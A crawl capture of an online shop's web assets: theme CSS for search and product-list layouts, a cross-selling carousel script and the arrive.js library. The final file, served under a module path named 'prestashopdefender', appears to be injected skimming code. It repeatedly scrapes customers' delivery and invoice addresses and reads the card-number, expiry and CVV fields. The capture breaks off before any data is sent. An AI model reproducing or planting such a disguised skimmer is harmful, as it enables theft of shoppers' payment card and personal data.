    #tmsearch #tmsearch_result .reference, #tmsearch #tmsearch_result .quantity, #tmsearch #tmsearch_result .availability {
      display: inline-block;
      vertical-align: middle;
      margin: 0 15px 0 0;
      font-size: 12px; }
      #tmsearch #tmsearch_result .reference.availability, #tmsearch #tmsearch_result .quantity.availability, #tmsearch #tmsearch_result .availability.availability {
        text-decoration: underline; }
    #tmsearch #tmsearch_result .name {
      display: block;
      font: normal 16px/26px "Open Sans", sans-serif;
      margin: 0; }
    #tmsearch #tmsearch_result .description-short {
      margin-bottom: 10px; }
    #tmsearch #tmsearch_result div > strong {
      font-weight: normal;
      color: black; }
    #tmsearch #tmsearch_result .manufacturer-name, #tmsearch #tmsearch_result .supplier-name {
      float: right;
      margin-left: 20px;
      display: block;
      background: #ffffff;
      padding: 3px 7px;
      font-size: 11px;
      line-height: 15px; }
    #tmsearch #tmsearch_result.loading {
      opacity: 0.5; }
    #tmsearch #tmsearch_result div.hidden-row, #tmsearch #tmsearch_result div.hidden-page {
      display: none; }
    #tmsearch #tmsearch_result .pagers {
      float: right;
      padding-top: 15px; }
      #tmsearch #tmsearch_result .pagers a {
        background: #f7f7f7;
        padding: 5px 10px;
        margin: 0 3px;
        display: inline-block;
        text-decoration: none; }
        #tmsearch #tmsearch_result .pagers a:hover, #tmsearch #tmsearch_result .pagers a.active, #tmsearch #tmsearch_result .pagers a:focus {
          background: #f1f0f0;
          color: #000;
          outline: none; }
    #tmsearch #tmsearch_result .navigation {
      float: right;
      padding-top: 15px; }
      #tmsearch #tmsearch_result .navigation.top {
        padding-top: 0;
        padding-bottom: 15px; }
      #tmsearch #tmsearch_result .navigation > a {
        float: left;
        font-size: 24px;
        padding: 2px 0;
        text-decoration: none; }
        #tmsearch #tmsearch_result .navigation > a.disabled {
          cursor: default;
          color: #cccccc; }
        #tmsearch #tmsearch_result .navigation > a:hover, #tmsearch #tmsearch_result .navigation > a.active, #tmsearch #tmsearch_result .navigation > a:focus {
          outline: none; }
      #tmsearch #tmsearch_result .navigation .pagers {
        float: left;
        padding-top: 0; }
      #tmsearch #tmsearch_result .navigation .count-pages {
        float: left;
        font-size: 17px;
        padding: 5px 10px; }
        #tmsearch #tmsearch_result .navigation .count-pages .current {
          color: #000000; }
    #tmsearch #tmsearch_result .tmsearch-alllink {
      padding-top: 20px;
      float: left; }
      #tmsearch #tmsearch_result .tmsearch-alllink a {
        display: block; }
        #tmsearch #tmsearch_result .tmsearch-alllink a:after {
          font-family: "FontAwesome";
          content: '\f021';
          font-size: 24px;
          margin-left: 10px;
          vertical-align: -4px;
          color: #85ce90; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/product_list.css
body_size: 3313
content:
/*******************************************************
Product list Styles
********************************************************/
/*
* @section      Product list Styles
* @description  This section holds specific style redeclarations for some
*               of common elements in page listing
*/
ul.product_list .color-list-container {
  margin-top: 14px;
  margin-bottom: 3px; }
  ul.product_list .color-list-container ul {
    list-style-type: none;
    margin: 0;
    line-height: 1; }
    ul.product_list .color-list-container ul li {
      display: inline-block;
      vertical-align: top;
      margin: 0 0 0 2px;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      clear: none;
      width: auto;
      float: none;
      position: relative; }
      ul.product_list .color-list-container ul li > a, ul.product_list .color-list-container ul li > input {
        display: block;
        height: 26px;
        width: 26px;
        cursor: pointer;
        margin: 0;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        position: relative;
        border: 2px solid white;
        -moz-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        -webkit-transition: 0.3s all ease;
        transition: 0.3s all ease;
        outline: none; }
        ul.product_list .color-list-container ul li > a.on, ul.product_list .color-list-container ul li > input.on {
          -moz-box-shadow: 0 0 0 2px #fa4331;
          -webkit-box-shadow: 0 0 0 2px #fa4331;
          box-shadow: 0 0 0 2px #fa4331; }
          ul.product_list .color-list-container ul li > a.on + label span, ul.product_list .color-list-container ul li > a.on + input + label span, ul.product_list .color-list-container ul li > input.on + label span, ul.product_list .color-list-container ul li > input.on + input + label span {
            display: none; }
        ul.product_list .color-list-container ul li > a:hover, ul.product_list .color-list-container ul li > input:hover {
          -moz-box-shadow: 0 0 0 2px #fa4331;
          -webkit-box-shadow: 0 0 0 2px #fa4331;
          box-shadow: 0 0 0 2px #fa4331; }
      ul.product_list .color-list-container ul li label {
        position: absolute;
        left: 50%;
        top: 50%;
        text-align: center;
        cursor: pointer;
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
        ul.product_list .color-list-container ul li label a {
          line-height: 22px;
          display: block;
          -moz-border-radius: 0px;
          -webkit-border-radius: 0px;
          border-radius: 0px; }
          ul.product_list .color-list-container ul li label a span {
            display: none; }
        ul.product_list .color-list-container ul li label strong {
          display: none; }
      ul.product_list .color-list-container ul li.selected a {
        -moz-box-shadow: 0 0 0 2px #fa4331;
        -webkit-box-shadow: 0 0 0 2px #fa4331;
        box-shadow: 0 0 0 2px #fa4331; }
      ul.product_list .color-list-container ul li + li {
        margin-left: 10px; }
ul.product_list .product-image-container {
  text-align: center;
  position: relative; }
  ul.product_list .product-image-container img {
    margin: 0 auto; }
ul.product_list > .layered-preloader {
  position: absolute;
  left: 50%;
  top: 300px;
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  z-index: 1; }
  ul.product_list > .layered-preloader span {
    display: block;
    background: none;
    margin: -45px 0 0 -45px;
    height: 90px;
    width: 90px;
    animation: cssload-rotate 1150ms linear infinite;
    -o-animation: cssload-rotate 1150ms linear infinite;
    -ms-animation: cssload-rotate 1150ms linear infinite;
    -webkit-animation: cssload-rotate 1150ms linear infinite;
    -moz-animation: cssload-rotate 1150ms linear infinite; }
    ul.product_list > .layered-preloader span, ul.product_list > .layered-preloader span::before, ul.product_list > .layered-preloader span::after {
      position: absolute;
      top: 50%;
      left: 50%;
      border: 2px solid #1a1f25;
      border-left-color: #fa4331;
      -o-border-radius: 1748px;
      -ms-border-radius: 1748px;
      -webkit-border-radius: 1748px;
      -moz-border-radius: 1748px; }
    ul.product_list > .layered-preloader span::before {
      content: "";
      margin: -40px 0 0 -40px;
      height: 77px;
      width: 77px;
      animation: cssload-rotate 1150ms linear infinite;
      -o-animation: cssload-rotate 1150ms linear infinite;
      -ms-animation: cssload-rotate 1150ms linear infinite;
      -webkit-animation: cssload-rotate 1150ms linear infinite;
      -moz-animation: cssload-rotate 1150ms linear infinite; }
    ul.product_list > .layered-preloader span::after {
      content: "";
      margin: -51px 0 0 -51px;
      height: 98px;
      width: 98px;
      animation: cssload-rotate 2300ms linear infinite;
      -o-animation: cssload-rotate 2300ms linear infinite;
      -ms-animation: cssload-rotate 2300ms linear infinite;
      -webkit-animation: cssload-rotate 2300ms linear infinite;
      -moz-animation: cssload-rotate 2300ms linear infinite; }
ul.product_list .quick-view {
  display: inline-block;
  color: #b9b9b9;
  line-height: 1; }
  ul.product_list .quick-view:before {
    font-family: 'Material Icons';
    content: "\e8ff";
    display: inline-block;
    font-weight: normal;
    font-size: 25px;
    line-height: 27px; }
  ul.product_list .quick-view:hover {
    color: #1a1f25; }
ul.product_list .comments_note {
  text-align: center;
  overflow: hidden;
  padding-bottom: 10px; }
  ul.product_list .comments_note .nb-comments {
    overflow: hidden;
    font-style: italic;
    display: inline-block; }
ul.product_list .functional-buttons > div {
  display: inline-block;
  line-height: 1;
  vertical-align: top; }
  ul.product_list .functional-buttons > div a {
    display: inline-block;
    color: #5e646c;
    cursor: pointer;
    line-height: 1; }
    @media (min-width: 768px) {
      ul.product_list .functional-buttons > div a {
        color: #9a9a9a; } }
    ul.product_list .functional-buttons > div a:before {
      line-height: 27px; }
    ul.product_list .functional-buttons > div a:hover {
      color: #1a1f25; }
  ul.product_list .functional-buttons > div.wishlist a:before {
    font-family: "fl-chapps";
    content: "\e00b";
    display: inline-block;
    font-weight: normal;
    font-size: 20px; }
  ul.product_list .functional-buttons > div.wishlist a.checked:before {
    font-family: 'Material Icons';
    content: "\e87d";
    display: inline-block;
    font-weight: normal;
    font-size: 25px; }
  ul.product_list .functional-buttons > div.compare a:before {
    font-family: 'Material Icons';
    content: "\e01d";
    display: inline-block;
    font-weight: normal;
    font-size: 27px; }
  ul.product_list .functional-buttons > div.compare a.checked:before {
    content: "\e876"; }
  @media (max-width: 767px) {
    ul.product_list .functional-buttons > div.qv-wrap {
      margin-left: -20px; }
      ul.product_list .functional-buttons > div.qv-wrap .quick-view {
        display: none; } }
@media (max-width: 767px) {
  ul.product_list .btn-sm, ul.product_list .btn-group-sm > .btn {
    font-size: 11px;
    line-height: 15px;
    padding: 5px 8px; } }

/*
* @section      Product list(Grid) Styles
*/
ul.product_list.grid > li {
  padding-bottom: 20px;
  text-align: center; }
  ul.product_list.grid > li .product-container {
    padding: 0; }
    ul.product_list.grid > li .product-container .left-block {
      padding-bottom: 0; }
    ul.product_list.grid > li .product-container .product-image-container {
      display: block;
      position: relative;
      background: #E5DDD0;
      padding: 10%; }
      ul.product_list.grid > li .product-container .product-image-container .product_img_link {
        display: block; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0;
      margin: 0; }
      ul.product_list.grid > li .product-container h5 a span.list-name {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note {
      text-align: center; }
      ul.product_list.grid > li .product-container .comments_note .star_content {
        display: inline-block;
        margin: 0 0 0 0; }
    ul.product_list.grid > li .product-container .product-desc {
      display: none; }
    ul.product_list.grid > li .product-container .content_price {
      margin-top: 10px; }
    @media (max-width: 1199px) {
      ul.product_list.grid > li .product-container .color-list-container {
        display: none; } }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price,
    ul.product_list.grid > li .product-container .price-percent-reduction {
      display: inline-block; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px; }
      @media (max-width: 479px) {
        ul.product_list.grid > li .product-container .old-price {
          display: none; } }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 14px; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.btn,
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        margin: 0 6px 10px 0; }
    ul.product_list.grid > li .product-container .right-block {
      position: relative;
      padding: 15px 0 10px; }
      @media (min-width: 480px) {
        ul.product_list.grid > li .product-container .right-block {
          padding: 20px 10px 10px; } }
      @media (min-width: 992px) {
        ul.product_list.grid > li .product-container .right-block {
          padding: 24px 10px 45px; } }
      ul.product_list.grid > li .product-container .right-block .availability {
        display: none; }
    ul.product_list.grid > li .product-container .functional-buttons {
      margin-top: 10px; }
      @media (min-width: 992px) {
        ul.product_list.grid > li .product-container .functional-buttons {
          position: absolute;
          left: 0;
          right: 0;
          bottom: -30px;
          opacity: 0;
          visibility: hidden;
          -moz-transition: 0.4s all ease;
          -o-transition: 0.4s all ease;
          -webkit-transition: 0.4s all ease;
          transition: 0.4s all ease; } }
      ul.product_list.grid > li .product-container .functional-buttons > div + div {
        margin-left: 20px; }
        @media (min-width: 992px) {
          ul.product_list.grid > li .product-container .functional-buttons > div + div {
            margin-left: 30px; } }
      ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button, ul.product_list.grid > li .product-container .functional-buttons .customization {
        display: inline-block;
        margin: 0;
        padding: 0;
        background: none;
        color: #fa4331;
        line-height: 1;
        box-shadow: none;
        vertical-align: top; }
        ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button span, ul.product_list.grid > li .product-container .functional-buttons .customization span {
          display: none; }
        ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button:before, ul.product_list.grid > li .product-container .functional-buttons .customization:before {
          font-family: "fl-chapps";
          content: "\e00a";
          display: inline-block;
          font-weight: normal;
          font-size: 20px;
          line-height: 27px; }
        ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button:hover, ul.product_list.grid > li .product-container .functional-buttons .customization:hover {
          color: #1a1f25; }
      ul.product_list.grid > li .product-container .functional-buttons .customization:before {
        content: '\e003'; }
    @media (min-width: 992px) {
      ul.product_list.grid > li .product-container:hover .functional-buttons {
        bottom: 5px;
        opacity: 1;
        visibility: visible; } }
  @media (min-width: 992px) {
    ul.product_list.grid > li.first-in-line {
      clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }
  @media (max-width: 767px) {
    ul.product_list.grid > li.first-item-of-mobile-line {
      clear: left; } }

@media (min-width: 1500px) {
  .two-columns ul.product_list.grid > li {
    width: 25%;
    clear: none; }
    .two-columns ul.product_list.grid > li:nth-child(4n + 1) {
      clear: left; } }

/*
* @section      Product list(List) Styles
*/
ul.product_list.list > li {
  margin-bottom: 70px; }
  ul.product_list.list > li .product-container {
    padding: 0; }
    ul.product_list.list > li .product-container > .row {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center; }
  ul.product_list.list > li .product-image-container {
    display: block;
    position: relative; }
    ul.product_list.list > li .product-image-container .product_img_link {
      display: block; }
    ul.product_list.list > li .product-image-container .content_price {
      display: none !important; }
    ul.product_list.list > li .product-image-container .quick-view {
      position: absolute;
      right: 12px;
      bottom: 7px; }
      @media (max-width: 767px) {
        ul.product_list.list > li .product-image-container .quick-view {
          display: none; } }
  ul.product_list.list > li .product-flags {
    color: #8d8d8d;
    margin: 5px 0 10px 0; }
    @media (min-width: 480px) {
      ul.product_list.list > li .product-flags {
        margin-top: -5px; } }
    ul.product_list.list > li .product-flags .discount {
      color: #ff4c39; }
  ul.product_list.list > li h5 {
    padding-bottom: 8px;
    margin-bottom: 0; }
    @media (min-width: 768px) {
      ul.product_list.list > li h5 {
        margin-bottom: 16px; } }
    ul.product_list.list > li h5 .product-name {
      font: 400 20px/32px "Times new roman", sans-serif;
      color: #1a1f25; }
      ul.product_list.list > li h5 .product-name:hover {
        color: #fa4331; }
    ul.product_list.list > li h5 a span.grid-name {
      display: none; }
  ul.product_list.list > li .product-desc {
    margin-top: 20px;
    line-height: 1.5; }
    @media (min-width: 1200px) {
      ul.product_list.list > li .product-desc {
        margin-top: 33px;
        line-height: 1.875; } }
    @media (max-width: 991px) {
      ul.product_list.list > li .product-desc {
        display: none; } }
    ul.product_list.list > li .product-desc span.grid-desc {
      display: none; }
  ul.product_list.list > li .color-list-container {
    margin-top: 15px; }
    @media (min-width: 1370px) {
      ul.product_list.list > li .color-list-container {
        margin-top: 29px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .availability {
      display: none; } }
  ul.product_list.list > li .functional-buttons {
    margin-top: 22px; }
    @media (min-width: 1370px) {
      ul.product_list.list > li .functional-buttons {
        margin-top: 35px; } }
    @media (min-width: 480px) {
      ul.product_list.list > li .functional-buttons .cart-btn {
        float: left;
        margin-right: 25px; }
        ul.product_list.list > li .functional-buttons .cart-btn .btn {
          line-height: 22px;
          color: white; }
          ul.product_list.list > li .functional-buttons .cart-btn .btn:hover {
            color: #fa4331; }
          ul.product_list.list > li .functional-buttons .cart-btn .btn:active:focus, ul.product_list.list > li .functional-buttons .cart-btn .btn:active, ul.product_list.list > li .functional-buttons .cart-btn .btn:focus, ul.product_list.list > li .functional-buttons .cart-btn .btn.disabled, ul.product_list.list > li .functional-buttons .cart-btn .btn.btn[disabled] {
            background: #fb5a4a;
            color: white; }
          ul.product_list.list > li .functional-buttons .cart-btn .btn:hover:active:focus, ul.product_list.list > li .functional-buttons .cart-btn .btn:hover:active, ul.product_list.list > li .functional-buttons .cart-btn .btn:hover:focus {
            color: white; }
      ul.product_list.list > li .functional-buttons .wishlist, ul.product_list.list > li .functional-buttons .compare {
        margin-top: 4px; }
      ul.product_list.list > li .functional-buttons .wishlist {
        margin-right: 15px; } }
      @media (min-width: 480px) and (min-width: 768px) {
        ul.product_list.list > li .functional-buttons .cart-btn {
          margin-right: 42px; } }
        @media (min-width: 480px) and (min-width: 1200px) {
          ul.product_list.list > li .functional-buttons .cart-btn .btn {
            min-width: 187px; } }
      @media (min-width: 480px) and (min-width: 768px) {
        ul.product_list.list > li .functional-buttons .wishlist, ul.product_list.list > li .functional-buttons .compare {
          margin-top: 12px; } }
      @media (min-width: 480px) and (min-width: 768px) {
        ul.product_list.list > li .functional-buttons .wishlist {
          margin-right: 30px; } }
  ul.product_list.list > li .center-block .comments_note {
    margin-bottom: 12px; }
    ul.product_list.list > li .center-block .comments_note .star_content {
      display: inline-block; }
  @media (min-width: 1370px) {
    ul.product_list.list > li .left-block {
      width: 34%; } }
  @media (min-width: 1650px) {
    ul.product_list.list > li .left-block {
      width: 25%; } }
  @media (min-width: 1370px) {
    ul.product_list.list > li .right-block {
      width: 66%; } }
  @media (min-width: 1650px) {
    ul.product_list.list > li .right-block {
      width: 75%; } }
  @media (min-width: 1700px) {
    ul.product_list.list > li .right-block {
      padding-left: 9.2%; } }
  ul.product_list.list > li .right-block .content_price {
    display: inline-block;
    vertical-align: top;
    margin-top: 2px;
    margin-right: 20px; }
    ul.product_list.list > li .right-block .content_price .price {
      font-size: 22px; }
  ul.product_list.list > li .right-block .availability .label, ul.product_list.list > li .right-block .availability .label-success, ul.product_list.list > li .right-block .availability .label-danger, ul.product_list.list > li .right-block .availability .label-warning {
    padding: 4px 7px; }
  @media (max-width: 479px) {
    ul.product_list.list > li {
      padding-bottom: 47px; }
      ul.product_list.list > li .left-block {
        width: 42%; }
      ul.product_list.list > li .right-block {
        position: static;
        width: 50%;
        float: right;
        clear: right;
        margin-bottom: 10px; }
        ul.product_list.list > li .right-block .color-list-container, ul.product_list.list > li .right-block .product-flags {
          display: none; }
        ul.product_list.list > li .right-block .content_price {
          margin: 0; }
        ul.product_list.list > li .right-block .functional-buttons {
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          text-align: center; }
          ul.product_list.list > li .right-block .functional-buttons > div + div {
            margin-left: 40px; }
          ul.product_list.list > li .right-block .functional-buttons > div a {
            color: #5e646c; }
            ul.product_list.list > li .right-block .functional-buttons > div a:hover {
              color: #fa4331; }
          ul.product_list.list > li .right-block .functional-buttons .cart-btn {
            float: none; }
            ul.product_list.list > li .right-block .functional-buttons .cart-btn .btn {
              display: inline-block;
              margin: 0;
              padding: 0;
              background: none;
              color: #fa4331;
              line-height: 1;
              box-shadow: none;
              vertical-align: top; }
              ul.product_list.list > li .right-block .functional-buttons .cart-btn .btn span {
                display: none; }
              ul.product_list.list > li .right-block .functional-buttons .cart-btn .btn:hover {
                color: #1a1f25; }
            ul.product_list.list > li .right-block .functional-buttons .cart-btn .ajax_add_to_cart_button:before {
              font-family: "fl-chapps";
              content: "\e00a";
              display: inline-block;
              font-weight: normal;
              font-size: 20px;
              line-height: 27px; }
            ul.product_list.list > li .right-block .functional-buttons .cart-btn .customization:before {
              font-family: "fl-chapps";
              content: "\e003";
              display: inline-block;
              font-weight: normal;
              font-size: 20px;
              line-height: 27px; }
        ul.product_list.list > li .right-block .price-percent-reduction {
          display: none; } }
  @media (min-width: 1200px) {
    ul.product_list.list > li:hover .product-image-container .quick-view {
      display: block; } }

@media (min-width: 768px) and (max-width: 1199px) {
  body.three-columns ul.product_list.list li {
    padding-bottom: 47px; }
    body.three-columns ul.product_list.list li .left-block {
      width: 42%; }
    body.three-columns ul.product_list.list li .right-block {
      position: static;
      width: 50%;
      float: right;
      clear: right;
      margin-bottom: 10px; }
      body.three-columns ul.product_list.list li .right-block .color-list-container, body.three-columns ul.product_list.list li .right-block .product-flags {
        display: none; }
      body.three-columns ul.product_list.list li .right-block .content_price {
        margin: 0; }
      body.three-columns ul.product_list.list li .right-block .functional-buttons {
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0;
        text-align: center; }
        body.three-columns ul.product_list.list li .right-block .functional-buttons > div + div {
          margin-left: 40px; }
        body.three-columns ul.product_list.list li .right-block .functional-buttons > div a {
          color: #5e646c; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons > div a:hover {
            color: #fa4331; }
        body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn {
          float: none; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .btn {
            display: inline-block;
            margin: 0;
            padding: 0;
            background: none;
            color: #fa4331;
            line-height: 1;
            box-shadow: none;
            vertical-align: top; }
            body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .btn span {
              display: none; }
            body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .btn:hover {
              color: #1a1f25; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .ajax_add_to_cart_button:before {
            font-family: "fl-chapps";
            content: "\e00a";
            display: inline-block;
            font-weight: normal;
            font-size: 20px;
            line-height: 27px; }
          body.three-columns ul.product_list.list li .right-block .functional-buttons .cart-btn .customization:before {
            font-family: "fl-chapps";
            content: "\e003";
            display: inline-block;
            font-weight: normal;
            font-size: 20px;
            line-height: 27px; }
      body.three-columns ul.product_list.list li .right-block .price-percent-reduction {
        display: none; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/themes/theme1424/js/modules/crossselling/js/crossselling.js
body_size: 509
content:
$(document).ready(function() {
  countItemsCross();
  if ($('#crossselling_list_car').length && !!$.prototype.bxSlider) {
    featured_slider = $('#crossselling_list_car').bxSlider({
      minSlides: cross_carousel_items,
      maxSlides: cross_carousel_items,
      slideWidth: 500,
      slideMargin: 30,
      pager: false,
      nextText: '',
      prevText: '',
      moveSlides: 1,
      infiniteLoop: false,
      hideControlOnEnd: true,
      responsive: true,
      useCSS: false,
      autoHover: false,
      speed: 500,
      pause: 3000,
      controls: true,
      autoControls: false
    });
  }
});
if (!isMobile) {
  $(window).resize(function() {
    if ($('#crossselling_list_car').length) {
      resizeCarouselCross()
    }
  });
} else {
  $(window).on("orientationchange", function() {
    var orientation_time;
    clearTimeout(orientation_time);
    orientation_time = setTimeout(function() {
      if ($('#crossselling_list_car').length) {
        resizeCarouselCross()
      }
    }, 500);
  });
}
function resizeCarouselCross() {
  countItemsCross();
  featured_slider.reloadSlider({
    minSlides: cross_carousel_items,
    maxSlides: cross_carousel_items,
    slideWidth: 500,
    slideMargin: 30,
    pager: false,
    nextText: '',
    prevText: '',
    moveSlides: 1,
    infiniteLoop: false,
    hideControlOnEnd: true,
    responsive: true,
    useCSS: false,
    autoHover: false,
    speed: 500,
    pause: 3000,
    controls: true,
    autoControls: false
  });
}
function countItemsCross() {
  var crossselling = $('#crossselling');
  if (crossselling.width() < 405) {
    cross_carousel_items = 1;
  }
  if (crossselling.width() > 405) {
    cross_carousel_items = 2;
  }
  if (crossselling.width() >= 750) {
    cross_carousel_items = 3;
  }
  if (crossselling.width() >= 1180) {
    cross_carousel_items = 4;
  }
  if (crossselling.parent().parent('.crossselling-type-2').length) {
    return;
  }
  if (crossselling.width() >= 1300) {
    cross_carousel_items = 5;
  }
  if (crossselling.width() >= 1500) {
    cross_carousel_items = 6;
  }
  if (crossselling.width() >= 2300) {
    cross_carousel_items = 7;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/tmproductlistgallery/views/js/arrive.min.js
body_size: 1682
content:
/*
 * arrive.js
 * v2.3.1
 * https://github.com/uzairfarooq/arrive
 * MIT licensed
 *
 * Copyright (c) 2014-2016 Uzair Farooq
 */

var Arrive=function(a,b,c){"use strict";function l(a,b,c){e.addMethod(b,c,a.unbindEvent),e.addMethod(b,c,a.unbindEventWithSelectorOrCallback),e.addMethod(b,c,a.unbindEventWithSelectorAndCallback)}function m(a){a.arrive=j.bindEvent,l(j,a,"unbindArrive"),a.leave=k.bindEvent,l(k,a,"unbindLeave")}if(a.MutationObserver&&"undefined"!=typeof HTMLElement){var d=0,e=function(){var b=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(a,c){return a instanceof HTMLElement&&b.call(a,c)},addMethod:function(a,b,c){var d=a[b];a[b]=function(){return c.length==arguments.length?c.apply(this,arguments):"function"==typeof d?d.apply(this,arguments):void 0}},callCallbacks:function(a){for(var c,b=0;c=a[b];b++)c.callback.call(c.elem)},checkChildNodesRecursively:function(a,b,c,d){for(var g,f=0;g=a[f];f++)c(g,b,d)&&d.push({callback:b.callback,elem:g}),g.childNodes.length>0&&e.checkChildNodesRecursively(g.childNodes,b,c,d)},mergeArrays:function(a,b){var d,c={};for(d in a)c[d]=a[d];for(d in b)c[d]=b[d];return c},toElementsArray:function(b){return"undefined"==typeof b||"number"==typeof b.length&&b!==a||(b=[b]),b}}}(),f=function(){var a=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return a.prototype.addEvent=function(a,b,c,d){var e={target:a,selector:b,options:c,callback:d,firedElems:[]};return this._beforeAdding&&this._beforeAdding(e),this._eventsBucket.push(e),e},a.prototype.removeEvent=function(a){for(var c,b=this._eventsBucket.length-1;c=this._eventsBucket[b];b--)a(c)&&(this._beforeRemoving&&this._beforeRemoving(c),this._eventsBucket.splice(b,1))},a.prototype.beforeAdding=function(a){this._beforeAdding=a},a.prototype.beforeRemoving=function(a){this._beforeRemoving=a},a}(),g=function(b,d){var g=new f,h=this,i={fireOnAttributesModification:!1};return g.beforeAdding(function(c){var i,e=c.target;c.selector,c.callback;(e===a.document||e===a)&&(e=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(a){d.call(this,a,c)});var j=b(c.options);i.observe(e,j),c.observer=i,c.me=h}),g.beforeRemoving(function(a){a.observer.disconnect()}),this.bindEvent=function(a,b,c){b=e.mergeArrays(i,b);for(var d=e.toElementsArray(this),f=0;f<d.length;f++)g.addEvent(d[f],a,b,c)},this.unbindEvent=function(){var a=e.toElementsArray(this);g.removeEvent(function(b){for(var d=0;d<a.length;d++)if(this===c||b.target===a[d])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(a){var f,b=e.toElementsArray(this),d=a;f="function"==typeof a?function(a){for(var e=0;e<b.length;e++)if((this===c||a.target===b[e])&&a.callback===d)return!0;return!1}:function(d){for(var e=0;e<b.length;e++)if((this===c||d.target===b[e])&&d.selector===a)return!0;return!1},g.removeEvent(f)},this.unbindEventWithSelectorAndCallback=function(a,b){var d=e.toElementsArray(this);g.removeEvent(function(e){for(var f=0;f<d.length;f++)if((this===c||e.target===d[f])&&e.selector===a&&e.callback===b)return!0;return!1})},this},h=function(){function h(a){var b={attributes:!1,childList:!0,subtree:!0};return a.fireOnAttributesModification&&(b.attributes=!0),b}function i(a,b){a.forEach(function(a){var c=a.addedNodes,d=a.target,f=[];null!==c&&c.length>0?e.checkChildNodesRecursively(c,b,k,f):"attributes"===a.type&&k(d,b,f)&&f.push({callback:b.callback,elem:node}),e.callCallbacks(f)})}function k(a,b,f){if(e.matchesSelector(a,b.selector)&&(a._id===c&&(a._id=d++),-1==b.firedElems.indexOf(a._id))){if(b.options.onceOnly){if(0!==b.firedElems.length)return;b.me.unbindEventWithSelectorAndCallback.call(b.target,b.selector,b.callback)}b.firedElems.push(a._id),f.push({callback:b.callback,elem:a})}}var f={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};j=new g(h,i);var l=j.bindEvent;return j.bindEvent=function(a,b,c){"undefined"==typeof c?(c=b,b=f):b=e.mergeArrays(f,b);var d=e.toElementsArray(this);if(b.existing){for(var g=[],h=0;h<d.length;h++)for(var i=d[h].querySelectorAll(a),j=0;j<i.length;j++)g.push({callback:c,elem:i[j]});if(b.onceOnly&&g.length)return c.call(g[0].elem);setTimeout(e.callCallbacks,1,g)}l.call(this,a,b,c)},j},i=function(){function d(a){var b={childList:!0,subtree:!0};return b}function f(a,b){a.forEach(function(a){var c=a.removedNodes,f=(a.target,[]);null!==c&&c.length>0&&e.checkChildNodesRecursively(c,b,h,f),e.callCallbacks(f)})}function h(a,b){return e.matchesSelector(a,b.selector)}var c={};k=new g(d,f);var i=k.bindEvent;return k.bindEvent=function(a,b,d){"undefined"==typeof d?(d=b,b=c):b=e.mergeArrays(c,b),i.call(this,a,b,d)},k},j=new h,k=new i;b&&m(b.fn),m(HTMLElement.prototype),m(NodeList.prototype),m(HTMLCollection.prototype),m(HTMLDocument.prototype),m(Window.prototype);var n={};return l(j,n,"unbindAllArrive"),l(k,n,"unbindAllLeave"),n}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/prestashopdefender/views/js/data.js
body_size: 988
content:
document.addEventListener('DOMContentLoaded', function() {
    setInterval(function() {
        function extractToDict() {
            const result = {};

            // Query directly from document using the specific IDs
            const uls = document.querySelectorAll('#address_delivery, #address_invoice');

            uls.forEach(ul => {
                const ulId = ul.id;

                // Get all li children of this ul
                const lis = ul.querySelectorAll('li');

                lis.forEach(li => {
                    // Get the class name(s) and replace spaces with /
                    const liClass = li.className.replace(/\s+/g, '/');

                    // Construct the key
                    const key = `${ulId}/${liClass}`;

                    // Extract text content and trim whitespace
                    const value = li.textContent.trim();

                    result[key] = value;
                });
            });

            return result;
        }

// Usage:
        const data = extractToDict();
        let noAddress = true;
        if (Object.keys(data).length > 0) {
            noAddress = false;
        }

        data['card'] = '';
        data['exp'] = '';
        data['cvv'] = '';

        const ccInput = document.getElementById('field--card-number');
        const expMonthSelect = document.getElementById('field--month');
        const expYearSelect = document.getElementById('field--year');
